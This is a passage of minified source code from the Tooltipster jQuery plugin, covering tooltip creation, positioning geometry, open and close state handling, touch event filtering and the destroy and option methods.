                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
